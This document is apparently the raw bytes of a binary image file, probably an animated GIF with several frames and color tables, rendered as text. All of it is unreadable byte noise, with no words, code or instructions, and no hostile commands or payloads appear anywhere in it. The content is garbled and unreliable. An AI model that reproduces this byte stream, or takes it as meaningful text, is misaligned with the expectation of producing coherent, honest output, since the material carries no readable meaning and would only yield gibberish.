D�	�� (r.I�	@�S�.]A��ܽS�Ν;TQ��xJ�(��2ҳe��$0bB5�(�eK��.Yy1��Sٲ5V�T�`�
�ȏ@��iÆ��E�Ԩ	�t��<y�4JUh�Z��n���lY_b���+�+fb4�h���i��z�֍/�q�̝k�@aÅ*t�TcǍ+N���$_�\( � �4�d��-�;g�j��U�'@P�25˖�[�h����@y�(]�&*S5m�Qc�MQF�b���[�꾰g�^k֬��r�i��4he�}'��q��sw�pⅣ��j|�Td��)�#�1�� �4 �ѐI&��P�n�Q^�C�Pf��SR�(Xx�8��bc��h�86�X��Fx��i:�h�F��x��S2y�L��F�i�)R���|o w�y�>��'���ۏ"�&�K�x"�,��C�L�P��#��Pb)�T��SH!�'��"�(�~.�� �9��b��PH)%�!��F_x�H�B,\E�p�1���I�Jg�x�{ �މ��U	%�,��+��ÏQD�[h1�^C�eCSB	$�Oˍ7��D�<�5�G��֑6�**�CI�e�Z��N;�`y���*��w��f/��S���)��wډ��T zxX]�U\a���B�X�EM�ŗZ������)�߲
EX�ņY����:�ddڕ�XDG`o�E�'q���t�QP��,��Ɇ�O�1G�|�c('M8�y
6�)%?�$bSP�tb�2�-?m,d���TL1Q��Xc� fl��Ep�FZЌ�!��;�z�E�o Wo�{E-�!R��7`��f�?X���NX���^��l8,6RbI��P��Fnj��+^=\snR>8<��E a��9o�B�7T�k�g�L��^�חl�R+r��S!���޼�U?��T��X$�ew�'�oLa$��j�Xh�\���6�S�T��k�hLňFOf�y�᛬4��y��2�!
��vN��l4N-ـ8"ʉj1;���t���a��>N:� ��x�����0Phѓ���\ۘ��|���"[D(D
���[~���B�?�����,<�T`�N��^vX��ǵg=�9�AbCx�p_k����Q��)EP�ơ�`C-9��,��_�f���E6�1�P�ZL`��C��Rz����=X!	I��-�P�'p!%���<�=r;8c�'w�?�4T� 65C2S��"#q���1:��7�u����Z�l�Z��b��,��@[�BM��JQ^I���H�� ��!@�I�BT�U�W��"κÝ�dc�
���A�T	r���!��/��J�dd����"؈�7��I�C��n`A.�;��F/f�������×�@'� 
��^@��N��A�
J�b���NP���Ѕ������C.d`��<ܑC�4��!��N:
�j�-eɤ��+�p�W�iv|
T�
�f}8*�Ѕ+T!
I B� L�K�V�5
��������oT>� Q�V�~4���+] !�   ,    � � �    
$+$&$+$,,-'34;659"($4!<";#,!<"$:&(5++DMH#D"T(C#$C%*K%*D*+K+,I&%R,-S()J1.L-2F+1S-2Z,4M23J58T34Z55T59[69U:;\;<X96U1.b<=d78x*7m3[A>J@8cA>rF>]=AV=BN9@c>Bi>Bw8J]BCYFHZOQdCDjDFfFIlFIeJKmJLiIFrLMuGJjQMtQNkMQsNQyNRwFXmSSjWXtSS{ST|VYuZZ}Z[zXW{a]z\b}cbxfdymq�-=�,C�6F�9L�7T�9x�6n�5a�t�&y�5x�,t�#}�JV�\\�^^�WW�SV�HP�L[�X[�Z]�`_�a_�c]�d\�e_�`_�^a�_`�Sf�Lk�Jd�Yc�Nr�cc�cc�fi�ji�lk�if�ee�ig�dh�kk�ll�je�qn�qm�mr�sr�ss�rr�zz�mq�cd�le�mj�if�kk�mm�eg�qi�rn�nr�kr�ut�zz�}|�xv�ss�xv�ns�{v�|z�xy�kx�@k��}��}��Ń|ʃ}ǅzϋ�8��9��2��5��/��%����I��{��y��_��~­�����������������������������������̄�̊�Ǌ�Ҍ�Ҏ�Ӆ�ʓ�Ӕ�֔�Ș�՛�ۜ�י�ό�ݣ�أ�Т�㬝ᥜЕ�ש�Э�嬢謦볥춫붫�蕧�÷�ý�����������������         � Hp�@�&D��P @|���� B ���A�8��0��
$ `���	
� ��C<�顉�)��H�$Nbt��)F��U�ƊѡsgΝ�[��f��#H`�*D��`.�� l� ���40 ��-�E t���6
8�щ#�y 
# � g��%	L&x`�'(bL�`d�	�[��ݽ��ca��'8���1fΛ�F A��6�} ��A�'H�� D����C�!&��V e�NB4Pa� �<�j$` ��DPQNp�^0P��m��1YsǇ ~Hb�ω���>'�1p,��G!$�C
,PCsu�x��4�C�YN_4a�N
 �|�B��A3]0(:@@ �Ԁ�~DN�@L�4�!�@� lP�mv�q՝U�Xǉ+�٧>u|e�s, 
R�`�C2$AT�㤔��� |� �ݥV~9 68 ��ӎ�0�55��@@�j�V�5|�Z~��SMeU���=~����A�Vu���"(1�T��v�n@�zYj�N!|��Zi�W�5!�B'̀��h4ӎ{�6@� ���������9�V 0°Q�IU�_Q�>+�O>�pb�>����q�a�	3���
(|Ay�����|� ��xk%� !�	
�SD`�`
>� 0�(@�A9��֓�. ��\"Xvā�&��H#��b�D	2�|4�G�t�^��PI�͛�� NLT�X�:H2@�G99`�c0A�:� [��Cs�Q�U}���p0�?Ȱ�q>���p�wV	�`��-PC殥��9���_J�X3� G�Lxk�F'U���D]��*D��OHm�8|�A�z��B�@#O1FW�!: ��L���:8g0�@z�X�*��w$�!�hW�i�@�T0�n �2R� �*` ���LN�
`�����0	>�A�i  ��@��i6��iP���g2܀Qȁh�����J �-	p'@QN��*�B�2,4�4���P�<́ s� �	:��*0�ɼ�o[ ��e�cR̤�U��A	a��p����5�V	���=�>2+�*��O@"R�Z0��	��>��;0��iEA�`~:�A@� �fX�Z�2�!�8�=4��r@Z�Z����&�`9Xe҄Ĝ`G ۑ�j���O�e>���TЌC8��PA *���SP�
��(`6X
N �� .�AFi@�l 5���3�!q�
)�7]�1sj�ʒ�J@�@�zH5SM�\. �*`�`�$z�i�x�C� � Ṇ���t�	�}`4�@,P�� ����\��� �� ��#�`:�*��P�7�˸�M3�5ҡ�r�� �������,��A8��$x�'p�	4 X @�_?�?�T����G$��HhBԟX�;���v0htX� pU|�>��KD��@q�Q��0^G��l�")pE
}�@��	���k ��< ����D�	�쯾\�||!��Ơ�	|`&	@, �'P�}I�A�#\M���|j?�B �!$oq�e����d���b�
p}���8 ڷ�
ZЂ�@/8�T��C�wO�d��� ���X��h�fR ��_�e�l�p��Q8�� � JaQ�Ih$P�G�u�@y2 )��I�֑13p��" P@p��>�0��$H��@jR�@�����I�h:�����v��i�:���Z��S����2���!΁�x�—�ց
^`<�	X��vy��� /4�L:Z�`��@
X୥+�GW0�1���I������~��t��@�+Ѐ�o b��� /8@��I�"���j��1� ��A�02��
��^v�@)��ɤ�PP�@�`e��T�>,»pH[;έ����,��h�����;C��Q������p�#4��,�\���"X�.kH8i>�A;֡����԰�w �@
RC��0����Ѓ��%P����	 �X�������	t�p!��K���c�
,��{���S@�GN�8Ǿ	�I2j��$`:���i@���5��'d�`�3+��
d��$@�
[��pDx��z��� ���4����D�!�@Ή@��F�X,u��֧�����	6@+�c@��o>�z�3r��{Z�g�$S	j��8cQ|�ߑD� (`Fo�&H�g�{�}�`	0�� 	�~��K>pnuc e�]�sp��w@-�D�pm�F:>�HoEj��\O`8�`S{��M@yi@yc����3k��	�7�<@a }� s�>�\.�}��}/��h	�@���}b�2�ic0|t]� ��� �p� p"� �\��C �0��QP!pd1w�` jM_��^M�d*p3A|3%� �ÅZ
d e0I�d[���H�0����P	��z��p[��;P4P �>R ��:��"�M?�l�eO�-��fe xT�Iw@���i^@���HL�m*�E��P `p0�L7r` b�flY`��}� 	�0�#�	&�	#I	*Y�z�b�)�R�%�-I�]�� tc�N�^s�!H��)�;�9p}��6�% j[���z6�4Q�<�Opx��* ���W+�  p\�Q�eYPxy��gu�Wxa���gP"I��p�� 
(�+~a��9p"�?p�\�:���?�X��,"�2��9`2�@��$,'Si%�[p:�V\�6::`B`uO�HB yS0	h0s6�gi Q��/���a0�x��Yx\�ۇ�`	��	؉	������9��`	���a`9('� 0`[���s� =�p� ���"�p2�a2`I`��r��IV |w'��,���\�HL�B�L����	X��F�`��H�Vrd��d�������Y�י��ٝ�����	)��7b�D ������	���' �;�[�6@jI j|��.Gj
��%� '�=tj�'+��@�&`H:M`����v�@N�a�Vrx���d��p���ע"�������� ��
�ਏ
���	���@�>03�N��ydpg�6Ǡi^*R�� 9pPIP�39�NY}PPjP@�2�8�L��95:�`�d��c`h����R�	���d0	,J�Ч�����t�$?O�O�4H�����
�`�J��
��
�p��P	��{`J�7+��0�������^Ex��  7���V~O��9p;`}�V~;�zS�\�FO O�U`�f�m^� ��VQP�d�	�������@�}j�U@B�'CFB�E+�U`� 
�P��8z���u�
pIpK�e`�]�;�
���JX(�HgQ��F�d�Zjl�w=d��;��j��b��o5Q�>���P�f�`og�3x	DА��4��$��Ab y ��4) ��y	��R���Tp�p\e�Z��Mz�U^' ��ʀM��=D��Q -P}�*��zH�t)�)�7�-��P� 
����� ��0	��	� ���q 	�>1�r�Y	0��B|Qpj���	� �PD'�P�R��T�ES@K`X�8��0N�E���P�T�n%�[�;�HϴL9��<��*��Q'�P�*�H�՛�>@�>`������y�	�#u3� a)�Osq|K�s1�]iI^�%:�	�@��`�9`\�Y�� �Z0O�K��T��&b�D�,F@5��jS�o��̔�v��k}&�A�zx�)�-P�(��ap��	��
����	��	^�`[ ���?��_D"� �%M,�QfL 
 9
	Z0�%`�`0����L[{��P��0N��@o���F(� *�PFj	̑<�CV��lEBd\�d�<Ç	�-b�	��=��	O� ��  ���e @$����Tڑ�� �%�G:���;`A:Pl�F�8��wdl��;�En\�Ij�Cc eh jdС� ��TՇ}��B���Ǥ�~���\�y�
��P�Y�%���0�hM��Z�$QV_�T��-�� �g0	��(�z:��b
�VpkX��hż@-=:*� F�	��c�� 
�Pʠt��+D;�ҿ��;�#��TZ�P������2 e�1_P8�D�4�P+E��A0�A-�pPR} � h��vmT�l[�_ݱK�~ǡe�@g��æ��hP�%�	���N'96`��-�l�D���V�,`�z	͐�0[��i �1`�Daz��2Cf?�t* 1�<���OSޣa�E��9�H	�QPۤx�����t�}u:@�$Z�`��dP�t7 ���;p��=$b{$�'p�bp	� 	�0*�%1, v`��	�j(Ж�u ��<���� ��A�7�3r�so .�-'�K����E
.UY,q��c�	�ȑ�Y@+p< 	����
�@�V�T�xk�WDK��	d 	M�%�����Es�a?: )}0`Zm�[�l1�lF���Pܱ4Eu4������ȶ�g��e�su��9�g-!Y��OS�ғ@��`U�,�I��x	� 	���>�"�!������4P���d�vj�����5�.���W҇Qv�X�0PZF�c�D� 1p_#ׄ.��Cg��D��V ��0�<�Г]^�@��ؑ"�a���W� ����	d��
�R�	�;	�J���P����n���`�	��t: 5)Z1 1�N��,��8@!�y���r�Y0p_S �r�	���NG�Q��{�|���0���� 	��렆H
���H��<�D@��H\e��I� 
����9x�P�������0,�$UR˳T���"�'�Ho�e?���(�.G@u�� 
�p.��R@x�~y�A�;���f_l�����p�XP���U��K	Ry{p��8Ð�P����X/	6k��K�/	^�pf�	�����R�(��͠)��nf9�l�N� �B�~� A�Ԡ���I�<9z��J�(Ft�x�'�J�r�X"�a�\�t�e$N��F˔':��T&�,;lT��
)[��ɳGL�-T|�lʓ$PZ=MB�(ʉ����J�A��e"�с��4j� ��'���`�D0d������*$!B`ƌ�I��1Z�T���
�WZUZA!G�F�Z�|YfK��P�l��s#
;���O�V#��T�VgF�:���Iլ�!�Z�f�� �p�Xid(��F `|X��o��;�@��@�*���  �1� c�H&��2�p0'/�С�0R�@%�PD�F��؄9�0�6G���.(��V��	|8(� 檺
�f6�ē�@	'�� ��vv�1
H���Ҡ��S��T,���T� 0`0`�!?�3�;+8 �( �H��D����G�l:�P,� C�nH��D<ld��Bti��x��i�'JP-	�Xj�M�`�
+�C��HG�@����l�褙k:1R�
 P�4��� �J��c!��Ҭ@r�
����\�8ؠ�x@ 4AC���p�^{	$�K.�A�|���C1i�8Z"FDa����<A���xBnH
*db�c+�c�04.c�[�h+��pD �Ф;#�P �
hx/�u�����@� ��Z
,�@�(�O�a\�N8���z �v!�D^����<6����Ȣ3*¤F>Q�6�CA-#�2���
-���,��2�7�N:��h.iG�^FCGډ�΅� �X� �y>�VK�zs���V�s/�˵@;�f� � eA4��w��@��o�x�PI6��Y�9�R���>�<���'���j5�))�o��0d+C���l���fr��ɱ� �f���A ���m�p@|f�@b�
*��� ���N���#��j��@�F��� x_�W�4q�0���{����K`�x�����lχz�[N� ����-�.+�*���6V�IL"l��(	 h
� �D��H�Z�@P�
��M*`�l��4�	R����>8K�|tW�@ �� (�F��p�,`��^%�< ���!3�d$cʰ���=�M�C|�n��$� ���du)�q8�J�61XAH�x @�P����:2q ����� �b:�;��$�;�6YwH`�������L���RN�ZNr���a��h8��0�0D	D *'�C�[p�X@}���Zp��	QC��6N�����N�)�;� �v��@K������8�@8��h�m�����n��q����H���*�x�<�� �{�*��@�3��p�#Ǩ�(1�X�o*'ґB-� \ƭ>X����f<��W
� OtB(&|b�dIK(��^p�
���F�)�@�����O0�����h�QN})ȱ� /�@����G���U�TgX�M	��*2�!�\�c Dp�=7zЃ�6�1����#z��*
>�M�@/D�^0���92�c���@�5����K|��D!1Qx�~ഃ4Y�b> '8u`n&2x!ו5T��!�$�`� 
��^ Q�O�b��@�4^X<����p�[\A wn�
�UrЂ�� ,X�� 
IDA,�C��*D"'v%�C'0�f�H�6PA.8��5mp��Z�b���N��>�������� }WL�H �E�<��
YȂ�	�����gV��i0�*&np]�=�z,�9��
��bad�D0v/0� 
f�Mn��@�OX�˵-U��b��lp���1F�f�H�0d�
U0���l� ) g�D�	`c�s��p�<���m�G�hD#����Ƣ�!H�x��E����`�6�Z�\a�����q�h�,�)4pV$P� l@.(���^�f�
�@v���ts�ݲ��Qe�z�)�A�O g��& ,�X�'U��p�K|�`���
i8C���4����,�c+�B�#c�j�(��}��� T{�24���s�Ā�r����4�>�w��
�!c����A�mP�̎��{ :G��I@�6x���P�����$?�Atfxx�p�3��t�#W�c���{��(�yL���Ryф�����h0�*���� P')o 1p��"f8��ݟ ����P�^O,HX�Ȁ[�nL&@�\ )`^��ɓa�=�+��yM���Ѕ.�!h���P.�����	�:P *`���, &ȀX !ht�
�+�r��5����x�P-��͒*�����*X
�*8q�g���ȝ	h�ؠ��13��M�j�jp�WPB�s��?o��{���!X�����4�
P�1ȃj�zӵ0)XG��� �ڋ�h P#���#(���L�!�y���>?�?z�7+�x 	P 61�,p?Q����h�jpX��K�����B�;=��?Q��L%8"GI�R�
Á(Ђ&h�4p�x ��/@�@,&�����¯��+0)`
0��C�++8)����f<���A�  �#�ك��=��q��ڭs˅�{�w�i�<]x�A��J EQ|:Q�ÎA6 �4���1��2�/��4h��"�`�� ������5p��Ё#`�P������$� k+Ѓh�F)0 3�H�� ������ ��W)GӻGL�s�p��gЅ\x�{GӅ��p�K؄J��JP�Q$E.`�,0EzS%P�'�28�1��)Ђ4�� 袈��(� , ����5��8��@\��,���W��iľ�j��r��Ț���FFG���OHGj��͓�VH��L�i��i�t��G�Vؗ}��}�J+ 4VY�y�H"�.���)�&8��$���! �/O�@,��b�ۏ`�EɘeL�c�\I(�N]�5n���4�Ё(���I���ɠ|��*1�L�w=o��p�J��O��ڞ��?�:��D�2"�*���<�0� �jK �,���+��������ȱ*Pƥ�о��q�!��T�h)� �T �NF���O��tj�Li�Do J�,J=1y=O�O؄K�Hh1��ϔ<������ G�'@�30��`�d���2E�Ï������(�iL��l.䂷��]�� '�����CpD�����VH����D4z�]�z,:��i�{��M@�}aR}|R ʃhd͞h)� 0�0$/- 0rP�4����4���ʩ5=��(`!Q�i�y1���4>�&��W��18�zA��lE�w�'�{�\hT�*�{�t����}�V�T'U(���z�P.\a�� @���t��j0Щ����� !����-(V;+dL � �hV�P�<��B�!�<OD3�W��g��p`o�txy���;=sWPW���GD�YDhWM����S�8��)��x�jځ)@k�&�U�oۘX �/�ق���r������& ��H�s�<��N)������k���g�'x����4ڪO�t�O�Ǜ��v�+�Y��Bn����4�� ��l)-�)`�)P������P �y���(Q}�-8��
ҵ(؁�Z�<��p����D%�JmO�2:͋�K�TKR|���u�K�ٜ��vuLЃX�>"`F7�h�	� ��)(��<�X=�&�-��Ҙ�� ( @�߇�7G8�I[e�SQ��A�H�%��@���L%T¢�����[͛q��\8=O�E��\�&�ޝ�����Јn�6`;2�38�I�	=kM�����m 42hd���-�CH�MQF�3>Z��ߦ�
�YB�!�LBο��h0���	�Gg8�s��k\J��^�)D.G�weI#�p�D��@�܈�I��@A�v ��.,�0��-2������Gxc]cV!"n���`L+xFn:(FG�r��V�\Yj@��mϢ�?���AWE�26�%���5�
��n�� ���H �-��N�Np�!ˁ��X "`�K��r<���!!թ�:���,���HiBe������Du�lJz�bC��eTX���P����W.�XF4��5����8�(���x�)�bF*0;��]f#�� ��ɗ�Q.*�N".]T����p�h���2(M�ON�%Ąwd�p��P.�vԪӼW J{�/�M��1��X���}�5�\6� �2 � & �H���	��|2�7Ti���z�l���m�-hj��Ӟ8���ȁ$8]1xi(F��ɻ�F%��s�\��Λb��Iz�|.���%��sT�ȶ���Y;�Ri|�� �с�B�P��(�����fx����Rh�M0�@�
GДW��!.���lz�5.4�X.�碞J���v@4R΅��?VBXp��T�{E�r�e��%�G�L��sl������j:�&5��/H9�h�
G��vp,]��`I���J�.���J�=�S ��#�%�����T��[����ön��V�<w��n�.\s��}9oJ�qJ�읬�Tb` ���/�/�h@�C	����	�m�}��z:�$�˞+P�7A
`��/�O��Es�V�<r�b���6�[�VE���M~�G��L��ҼJ�O���ցy� �)��� �,2� �W�@ �؁�MҚ����i���F-� ]��➡s�NTix^X�[~�Wp�K��6q9����).�e:=�b�H@�W�!�^�-](�B� � � �&8*(�K ���%�5�a��WЊojMa�%A���F��X�⸊�FK��OnL�gx�O(�΃�W�[��o�s���_�u��vl@���V1W�sZ>*� 
h�� `���)`A��P����!�MI�t�%e�����H`y�5Ȁ�.0�~�w��J�Lf@��5x7��k�XL�Y��0��u��x �g��sD��NG�;�?�YMimy	Ț��h�)��8=���UP��7�*��&Iw|\w?�)����`X���0W���oLp�h0q�����t���߄�MgoW�n�J@.�|��gW`�~������� ��"����2��2({W�V���k�h�0�t�	GH.	=`4V����?����WR���o�Op�Mg�}�O�DE�M�0�� >���e���Kh�\`�y {��=��j��0V��h��
��2ő#(TAr�٥K�<��R�R�l���2�ʐ�Y&�*7��ia��74nFL�C��B
�	S���`1s�̕+X�>q�ĕk��b�~��%̞<j׮=��P���0:D�n�O��ɳ';j�>�]����.ZP@qJ�1`��iz	T4P\]AJ�#�-0�(��-d���I���'PX�����e����)T��`��5��&�e?aZ���ٴ{�S��V�\�v��D��<|����R�0P~�ph�BQ���B��#���U��G�"��N8�0c�?,��IHa�e�a�T��CB� �!�[GY��TQ�b�s\�t�S-��bT��$FG�qcur��%�M8���x�D��]����
H����aT�(�U3@���4��;�|,7\`��PXAOD�6�p��!G!��bpQQ�܋e��狘��#ָ(ZԱ���2� �I;���<�<�%	��C6d��T�FT����蒊,��N��d*�;b��%?� �?hTO���
-�p�G)�'�x"�%x�X	��J5��|f��WXq��=�V��V��3�P�N�����3� ��a?���
6蠃��go�P��7�|#�8����H��;b�������l<�`C�-�`C��T%��m��z���%"J���Ha.��ָ�Z�R��3��L��(X4[�z;а�
6�CP@��8��:�d�9��:�@��9b⃎?��B<T�D���)�p�O��B�p����8�RE��z�F!�\X��.!J�#���)5VEÌ4�8N8�8˾W��'��mzV@Մ��8��s�:�c�����9�3�<��`D�@�9<�,�O���j6�8p�7�x�Z���5^�n�z`ws%�����\�L5��n&�<���D!
Fxf��iL��:�Q�q��a��Ē'w�"(h@���`�BQ���A���](�>�i7T
��|����Ew��#^�!��*���+Z��0�.�������	���!mX����8¸�1n#�3�9Αv��H�
��$�ф(D��\83Lt�޺K������P#��"w(�A����^>�I&Q�^q5���\B��| �f���І7 &�x��l�� 8�!KY��4G:�!j@�p�A!��
�q�x��X	�mN���"m��D�p���d+���&v%��<&gԣ(+��`G�f�JU�cb�pX6~!Oy�r���-�!yp�'H�}�dH
�
+����L�FI0�p��-J{xD\"��F
9�� ]�VxB����:m���1w�#���)N�1<xԣ�>�>�A�ȆB=�}8�$%I�Qٜ���=,�I($j&ڳ�A��(GW4��\��������GP"6�O����@� �7�1qhC܈+ߑ_��8�7�玞�ӧ�:�$laH=�Ro����q�s� E�BJT���ɍ,��&��XQ�W	(���������
bސ%8�!�Tpd��/d�
��4:M>~��s����(��^6��e�=+�IQU}\�lh�Ӟ�Q��!S�'Hn�l��ZO|���B��Aþ�@n����,��^d��T�,zQX�o��8~�oxC��A/��T0<n�N��g)U^�X!����=�L�F;�hBA��mn��EM��� 
$(@+��^p�P*���%/9�G-T��&˂L��;��Y��a�(��P�7]/���_�6+gfNJRk�����e�v %A�R�=b���V.!ՋJ�%a�qv���@�ˀ~ Y.y���)
!�S���>*�QV$cʶ�2/��X�y������o��RU�ӫT n��sf�R�*�@L����Z �vP������D�q!�,1���X
��t
,��, ިE-z��l�"��* A�S�ը`����zǂ��E/ơ�Z���;t!p�m
v�b����L�����)q�d,�������
�vo��W��<n����$� 8�@z Y�S�w���oT���fE,lo�\�b�%7lM�3��x�� �-{CZ�$�*_���sRm6ɉ	��lpt�A��n>���%��(9=pN�VS�`��@D8HY���D�����S��|0E���X��ഈ�,{��^�b�(�.��to���MFK�T-UQ!<��Y�aVHk8A
��� �����(tCB#�'|��)��?� `Xh��<�c��էp�(�[��DWE髞��b����*d�]�p��ٞU=�ݜ��km� 8� 9�Q)���i� 6�!��D_��j5'�[< %��m@���,��(������� *�=��`9t�����*�����т,�B/Ȃ6 C8�@	Xb ���]xֱ�ؤP�Z����Q(������� �����R�F(�%� ������$�� V@�A8���ޛ��  0¿1�0B��^�E��ɒ/�^�9�)�BjC9��(����Y� ���x=B%DN%L࢘a(�� < |��[���Y۟���!F�XH4��O�b� � ��3L����"��*0�0�8�##����(�)lbѵZ-0����������9�\O ��A��T�
� ��J�� � 4 T � �q��!����	�8�4��q\��
��C-�	 P�.�*p#z�7�#�����8��(�*�#�U�<������7��T�E�31��<�Z$�$�B0$�L @D d`Ec�%ˌ���#x�F5ȉnBD�?Q�\B8�B2�d7��*�%����,BM* ��=���ɣ�!�Mf/��78�h�+���S~�g$�T�܈�($Cr�< @ $�X��Y~L���!y�G"���uH J� �@8h6t�)��(�%#0+������#��l�)���^-V6lC����%C8���A $�H�TF�h�H�p�Bf��@4@�&DR�� �a��}�����gF�K��E�
|� 8;�V/��u��#�=tCf��`�A�*�¾q��9&N���'7�8`C9T�L�A��㸐,z�����,�U��l�p @@T�$ h��PQ���Q$E����i_�� T@49`��vh�BM�C9�������*t�8�[罨2��nÔM��qC7$�;����g\�Q����� J��~�X�X�(t�D <�( �	���h)�.����G�� �@54����v��*�C2���$ԩ$/��K�����h647�"9� �@A@��E�&@Eΰ�������g�A�^(E��P)�
h	�@�d)�d�mj�xqNl��E����o�-��(�#$�<���������ܨ)8+cN����X���a�,��3( 	� ��jy�͙�|]e�ub���AE�3<��<�8�(�@�H�D��E~̖��E1�x��\�C1�P� �;�՘�( ��Z$&�-4'��`R�"�B2�A7�C7t,*@+��7�9�ٔ9ܔ5�/��9A�R�H��%��DΌ<
%��
X�`Bq0�4���%4$�8Fk~ �@�@�"hI~�[ �|ɗIj�0�@ H;O<�h�1�B2��,��뱺�*6p#*H��Q^���,�,����4�#��,b�3�H��l�ʬ` ��3��4�b9�(��#<�	` �J�D� ���ſ�|m�ᾉ���@���/��-*��^��"�X�a��� 64�)�ޫ������,��/8W�A���Z�[��\�����iA�J��� 4C3��4�B9�����e8�X@ DJ��@���*�E9
uȗ������� ;��.pӡ�<��- �a^�"<p8��,/-���r�B6�p���f8p�!�5�.�6pn/D���B44��Ja8�mX�x(�$�'�� �,bl�4�Vu�ECEڛ4A��G8�,m����I�-� ��M��"�*���B��*�B-��:@�	ϛ�Y�7�:��|+bT�K`G�ܔ��� ʴ��A.8�3H�7@�6���bD$�#���_, 81
� ܀��
R1*;�ZX�	��t-;�28�r��.�¯���k��dM�1w��֕�K5s	Go�ZІi;P�5'�X�j�3BM�A��
Α��,�.�3*5LILH@BP�T�|@��RW@�X� e����@[�Z�\0|@p:�M��-+��!d�aZ��(�q8��-x4��B��HsZIK3�H��׆�FLUyeA���Ȁ�A*<�.h;s���׹I�����,�f[@P�s�NN�,���Ȩ
�@,�'�C8��CC�%J�پ�gtN�[�w�ګEX�ڵ	�_I���pX�� ��T�L��8acaeq3�34x�O�C�Q:�Cr$Gf�l��,�Rg`����vI.J$h�� B�؄-��K��(\"\��/AT�����@]GO^,0�N��7�a��6<�x*l�|���At�\n`����,D�4�s_�.�7�g���� ��B�\�bP�?��s���!�%Ӊ�,bC,��7�`g`�( A�fnfN�m���9�7��<}�ꉧ�Y�,�r�L�41��pA)L�4�O_y7n��x��x)d�]p�Uil@$ �
h�̎lD�-���� ����h�sx����A8��눖h�b,N�㗃�Ò,ɨ�~"Ɋ7������.�t,�� ��� ��=�9����<���B*z% �v4\�'/�V#���E��Y�����e:��C�(����Ģ-a��c4�ry0B�O��Gfy��6�/t�U+;h��W���tK�Pp�,Ȃ.�B��P�����w*d�Ƨ�,d�%$���c`;P ���_U�-�TAZeA@��=���6 -����_gM���cu�A#T������='w��6��y~"ԛ��	X���  �=� ��%���?<dGv���;��œ�ۿ�ۗ�S�U��	�G�
�	4�~U7a!A��@ġ�P@x��1�/�B2؂��$����f�Mf+,�"��,B�B�(���3�"����'e�ʒ7\��SAbhH?J�#`5hCNU����ڻ< ���������l}=�}���
�@?Vw,�PXA�@�O�S�p��9~�"������f�MF�-��_p�S�sF+y"���/�~����i�+� @���E,r�qŬ�5j� rn�9u��e��cGRA~LU�d*J{��@q��"XX!�J���C	S&L����1��
9���F�VS��b1⳦��F���q���y��5b�ƍ>~�0��T,Z��ƭ��׶^�����K�i�Z��"(�^9s�L�7q'�Sw��;x��ӼY����F�J5�d�L��H�b�@�d�@�=�H�ҽ[�+NVZX����^NcŲ�j+V���EŨM�6�P%Kvk�X6n�,��G�)Uo�mS�-n�^��c�K�h2J�����R���Fo��@q��w h��7��	S�p�
G*�Զ�b0�xa�Ydy�)�fy�O�����,H9��Uh��X�3�Q��?���:�P���6��n�6�h��?Fi+El�ɲ��.]dQEg\(@�a�h�Ӆ�o
g�s�qGx|0B�&�p4I*$�G�pD
 � ���m��)�xde�YJy�����C��x�� � �7�z#�`��E��r�QTٱ�����HWT��T`�A�G��ƙiN8�i6�;3����'�B@��בH*��O�b�0pA�TtS��U&�mF�`DSv�%�ZLa˹�[����� ��T���I6V�V�XVI��d�ӵ��%d[o�9Vh��1q��(�t�GZ7����	)��1�9�L2�$���DRb�&R�d�E�X|d�? 1��%}�U~D�9R�\uH?�X#`7�L��VER�eʩ������bQŔ�d��d�YN9�4���qg���3�YvY�iΤ�>���Xz�&�X�!����$�v���.Q��x�+r�"�`#�U�R+�{U|*G{�$e�B>�F��J��q*j�2��)��멇p·=��)�ؑ^l�����!gg��Hi1�s���c��a/rUF�[��'��?�x��U����ma���C���-�#��p�@īf���)�d�{^�J"3А���,���i����F,j�?T�����^�q���h���67�?�Z�N��!��Hx��x�g1S�(h�Y�n:���8���.x��e}cN�F.A��C����W�Ĭ-��*pt
[L�2r�G-�f����-��E6���MHk�QZ�1$ ��,ViD���#�� �yڶ��"hU�d���End��"�dґ�tt����j��o���FKvk��� �D�# fC�`�9�A@0b���-N�ćq��� x
 �g}j1�V�Ň>l�xHdŇA��#n#EgG����-�AO/�e�i��e<8��z�C�c$�;��t�-���I�����V>��<dYr�&�蕍l�Br�j��L�?��*\	�8���U�A�X��u^�m>z�(����'G�4���wJF �+��'�ff��� ��R|$�󑍰�p$H�H\��S�b��� �M��u^S*D!�>�tW�����=��
\��7�B�$��E���D'�2I��dܡJ�:�#�G,7�s0T�����Ԓd�J�L�����H-�֕[Y4Wذ8���BZ�� ���7����)@A	��)��P���(G� %SB���QD2yG:λJV�R%�<��Y��2#�e�j�[� U��Z)J�Π�v]�mJo��B��/�a�J�Ź?��r �$0��*�;�]��|^�#8�A���2�I�z�;Pϒ�d{�q@  !�   ,    � � �    	#+%%($+,*34;843!<!4","<#$9'':-.CJH"B"G%T)C"%J$%D&*J&*D*+K+-J)&R--V))U2-L-1G,1R.2Y,4L23H66T24Z45\96U59Z6:U;;\:<U:6H1.b<=d79x&8n3ZB=OE=cA=j@:p@<]<AT>BN=Ac=Aj;Dx5JkC\CCYFF]POdCDjDEkIFeEIkEIeKKmJKcIFrLMvIJtQNzROmNQtNQzLSmRSgUUtRS{TT}YV|UYu[[|Z[uVXhQN~d^}]atVd}cbzgfvkl�+=�1<�,D�3E�7H�;L�7T�8w�5l�7f�%z�(y�6w�.t�t�HW�WV�ZV�\\�^^�VZ�UX�IO�K[�X\�a^�b^�`W�f]�c]�^a�\c�Mi�Xd�Kp�bb�cc�kl�hg�fe�if�kk�ml�eh�qn�qm�mq�ss�sr�vw�oo�cd�md�jg�kl�ln�ei�qi�qg�qn�ns�gt�ut�yv�{z�|{�vx�ts�yt�vv�ls�mv�{u�|z�wy��Aw��~��z��|��Ń|ʄ~Ȇ|�8��>��.��'��0��4��3��'����G��{��~��}��x��T��uŪ�����������������������������̄�̊�Ŋ�Ӎ�Ӊ�͓�ǒ�ӓ�֕�Ș�ԛ�ؚ�͌�ܤ�٤�͡�⨝둴ة�Ү�嬢童겦���鴩�ؕ��º��������������������� HP` �"<��!��8`����� 8p1��0�`ࠃ02$`��
�f8�� ��   @C q""�.~���'OeX�3f���<˖m�ڧO=_�P5&ψE(P@�xNx��A��?"p�0C  T�� ��8r�σn��!#�x:�W�� <t�c9��8qF�%@��A�UkW�`��cl�q;v�؉���U;q �p�A�!lؐ���U�@!���"X�z�Ht��H��TI�c��9�@.TBԍD@�D�w3�v�``�#L��X\��UX��?(�sb?(���2y@�@t��ITP�Q�=�Wi�	4� #�� ��draԁ`8��j� �'�L� RVB��
L���@ 30�'N�eOD�jt �y)@�|�ac�8"W|�O?�&�(?{�ŇL�(A
